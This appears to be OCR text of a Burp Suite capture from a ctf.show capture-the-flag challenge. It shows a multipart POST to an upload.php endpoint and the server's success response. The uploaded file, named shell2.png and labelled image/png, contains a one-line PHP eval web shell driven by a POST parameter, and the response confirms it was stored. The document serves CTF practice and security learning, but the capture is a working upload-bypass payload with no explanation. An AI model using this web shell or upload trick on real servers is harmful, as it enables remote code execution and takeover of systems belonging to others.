 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: cb7d8f63-573f-41f7-8989-f2ff32997d96.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------787262509767753941070786322
9 Content-Length: 240
10 Origin:
http://cb7d8f63-573f-41f7-8989-f2ff32997d96.challenge.ctf.show
11 Connection: close
12 Referer:
http://cb7d8f63-573f-41f7-8989-f2ff32997d96.challenge.ctf.show/
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 -----------------------------787262509767753941070786322
17 Content-Disposition: form-data; name="file";
filename="shell2.png"
18 Content-Type: image/png
19
20 <?= @eval($_POST['a']);?>
21
22 -----------------------------787262509767753941070786322--
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 14 Feb 2024 07:01:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 37
8
9 {"code":0,"msg":"upload\/shell2.png"}